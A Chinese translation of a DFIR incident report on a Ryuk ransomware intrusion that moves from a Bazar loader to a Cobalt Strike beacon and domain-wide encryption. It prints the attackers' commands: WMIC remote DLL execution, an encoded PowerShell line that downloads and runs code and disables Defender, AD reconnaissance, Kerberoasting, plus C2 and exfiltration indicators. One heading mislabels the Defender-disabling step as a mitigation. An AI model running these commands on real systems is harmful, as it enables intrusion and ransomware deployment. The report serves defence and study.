![]()

一般勒索软件都是通过大规模垃圾邮件活动和漏洞利用工具进行传播,而Ryuk更倾向于一种定制化的攻击。事实上,其加密机制也主要是用于小规模的行动的,比如只加密受感染网络中的重要资产和资源。Ryuk勒索病毒最早在2018年8月由国外某安全公司发现并报道,此勒索病毒主要通过垃圾邮件或漏洞利用工具包进行传播感染。2020年1月至今,工业企业的生产网络或办公网络遭受数十起勒索软件攻击,其中仅Ryuk勒索软件就感染了EVRAZ、EMCOR Group、EWA等多家工业企业,加密企业关键数据信息,导致企业停工、停产,造成重大的经济损失。2019年,美国海岸警卫队(USCG)近日宣布该恶意软件破坏了美国的《海上运输安全法》(MTSA)监管机构的企业IT网络。根据USCG表示,攻击媒介可能是在 MTSA设施上发送网络钓鱼电子邮件给运营商 ,一旦员工点击了电子邮件中的嵌入式恶意链接,勒索软件就加密了受威胁者的重要企业信息技术(IT)网络信息,从而阻止了工作人员访问该设施的关键文件。据了解,Ryuk勒索软件还感染了美国某工业公司的网络系统,黑客组织对监视系统和货物转移的操作系统进行控制,对至关重要的文件加密。

如上所述Ryuk过去几年来一直非常活跃,FBI声称截至2020年2月,该组织共获利了6100万美元。今年年初时候,该组织变得有点安静,但过去几周发生了变化,发生了类似UHS医院那样的事件。今年9月,医院遍布美、英的美国最大连锁医院Universal Health Systems(UHS)遭到勒索软件攻击IT系统,系统遭瘫痪多时,医院也被迫将急诊病患转院。目前受影响的医院遍及亚利桑纳州、加州、乔治亚、宾州、佛州等地。被勒索软件加密的文件皆有.ryk的文件扩展名,而且从黑客留下的勒索消息语法来判断,作乱的可能是知名勒索软件Ryuk。一名安全研究人员指出,这次事件显示Ryuk在经过几个月沉寂后重出江湖。根据其研究团队推测,Ryuk可能是经由钓鱼信件诱使用户打开,而进入UHS的计算机系统中。

目前Ryuk组织发布的勒索软件可以在29小时内将一封恶意电子邮件发送到整个域,并要求超过600万美元的赎金。攻击者使用了Cobalt Strike,AdFind,WMI,vsftpd,PowerShell,PowerView和Rubeus等工具来实现他们的勒索目标。

在这种情况下,攻击是通过称为Bazar/Kegtap的装载程序恶意软件开始的。研究表明,通过垃圾邮件发送的电子邮件在9月份期间一直呈上升趋势。

从最初执行有效负载开始,Bazar会注入各种进程,包括explorer.exe和svchost.exe以及生成cmd.exe进程。这个活动的最初目标是运行发现使用内置在Windows工具,如nltest, net group,和第三方工具AdFind。

在最初被发现之后,Bazar恶意软件保持相对安静,直到第二轮攻击中猜得到充分发挥。再次,在第二轮发现中使用了相同的工具,还有Rubeus。这次,发现攻击通过FTP泄漏到俄罗斯托管的服务器。接下来,攻击者开始横向移动。

从远程WMI到使用PowerShell远程执行服务,都进行了几次尝试,使用了各种方法,直到最终登陆通过SMB传输的Cobalt Strike beacon可执行文件以在环境中移动。这样,攻击者依靠在域控制器上运行的Cobalt Strike信标作为主要操作点。

在选择了最可靠的方法来遍历整个环境后,攻击者随后在整个企业范围内建立了信标。为了实现最终目标,他们使用PowerShell在环境中禁用Windows Defender。

首先将域中用于备份的服务器作为加密目标,并在主机上完成一些准备工作。但是,一旦Ryuk勒索可执行文件从其域控制器(DC)pivot通过SMB传输后,只需一分钟即可执行它。

此时,Ryuk已通过SMB转移到环境中的其余主机,并通过来自pivot域控制器的RDP连接执行。从最初执行Bazar到覆盖整个域,该活动总共持续了29个小时。

攻击者索要了600多个比特币,这些比特币的市场价值约为600多万美元。

发现过程

![Ryuk 勒索事件分析]()

要详细了解技术细节和攻击者的战术、技术和程序,请继续阅读“ MITRE ATT&CK”部分。

MITRE ATT&CK

初始访问





最初是通过带有Bazar/Kegtap后门加载器链接的电子邮件发送的,研究人员下载并运行了Document-Preview.exe,该文件通过443/https连接到5.182.210[.]145。

执行

在横向移动过程中,多次使用服务执行来执行脚本和可执行文件。

![Ryuk 勒索事件分析]()

在尝试横向执行dll时也使用了WMI。

- WMIC /node:"DC.example.domain" process call create "rundll32 C:\PerfLogs\arti64.dll, StartW"



攻击者还执行了进程注入。

![Ryuk 勒索事件分析]()

缓解措施

禁用Windows Defender

- powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA3ADgAMAAxAC8AJwApADsAIABTAGUAdAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAALQBEAGkAcwBhAGIAbABlAFIAZQBhAGwAdABpAG0AZQBNAG8AbgBpAHQAbwByAGkAbgBnACAAJAB0AHIAdQBlAA==

![]()

检测过程

第一天的检测过程





在执行Document-Preview.exe后几分钟,AdFind和adf.bat被删除并运行了几分钟。我们已经看过adf.bat多次,你可以在此处了解更多信息。批处理文件将信息输出到以下文本文件中。

![]()

Nltest用于检查域信任。

- nltest /domain_trusts /all_trusts

Net用来显示域管理员。

- net group "Domain admins" /DOMAIN

Ping用于测试系统是否在环境中正常运行。

- ping hostname.domain.local

在第1天从Bazar加载器中分解活动的流程树。

![]()

第二天的检测过程

Afind再次运行,然后攻击者尝试使用Rubeus攻击Kerberoast。

![Ryuk 勒索事件分析]()

在横向运动失败期间几次误启动之后,攻击者执行了一些其他的本地系统检测。

- systeminfo

-

- nltest /dclist:

-

- Get-NetSubnet

-

- Get-NetComputer -operatingsystem *server*

-

- Invoke-CheckLocalAdminAccess

-

- Find-LocalAdminAccess

使用WMI在许多系统上检查当前的AntiVirus。

- WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List

![Ryuk 勒索事件分析]()

- Import-Module ActiveDirectory; Get-ADComputer -Filter {enabled -eq $true} -properties *|select Name, DNSHostName, OperatingSystem, LastLogonDate | Export-CSV C:\Users\AllWindows.csv -NoTypeInformation -Encoding UTF8

横向运动

在第一天,攻击者在继续进行更多发现之前检查了MS17-010的域控制器。该系统不容易受到MS17-010攻击。

横向移动在最初进入后28小时左右开始,使用SMB在域控制器上放置了Cobalt Strike Beacon。这样攻击者就可以使用WMIC执行信标。

- WMIC /node:\"DC.example.domain\" process call create \"rundll32 C:\\PerfLogs\\arti64.dll, StartW\"

该攻击似乎没有成功运行,因为攻击者在没有明显的命令和控制流量后不久就在beachhead主机上释放了一个额外的载荷,然后在DC上执行了一项服务。

![]()

解码后的Powershell。

![]()

此后,攻击者复制并执行了Cobalt Strike信标可执行文件,并通过域控制器上的服务将其启动。

![Ryuk 勒索事件分析]()



此时,C2连接出现在域控制器上,该控制器通过443/https连接到martahzz[.]com – 88.119.171[.]75。

在从beachhead主机执行第一次横向移动之后大约一小时执行一次,使用SMB exe执行备用系统的横向移动。

攻击者在许多系统上运行信标时遇到问题,并且在至少一个系统上,他们远程安装了驱动器。

- C:\Windows\system32\cmd.exe /C dir \\Server\c$

命令与控制

![Ryuk 勒索事件分析]()

![Ryuk 勒索事件分析]()

![]()

漏洞

vsftpd将域发现(AdFind和Rubeus输出)扩展为45.141.84[.]120。

![]()

恶意影响

SMB用于传输Ryuk可执行文件,然后,从第一个被破坏的DC建立RDP连接,然后从备份服务器开始在整个环境中执行勒索软件。在执行备份之前,攻击者在备份服务器上启动了wbadmin msc控制台。

在勒索执行之前先执行命令:

![Ryuk 勒索事件分析]()

所有系统都留下了以下赎金说明:

![]()

攻击者要求提供超过600万美元,但愿意进行谈判。

针对Ryuk的一系列攻击事件,你可以采取以下缓解措施

完善入侵检测和入侵防御系统;

可监控实时网络流量行业标准和最新的病毒检测软件;

集中分析那些受监控的主机和服务器日志记录;

对网络分段以防止IT系统访问运营技术(OT)环境;

最新的IT/OT网络图;

所有关键文件和软件的一致备份;

本文翻译自:https://thedfirreport.com/2020/10/08/ryuks-return/如若转载,请注明原文地址。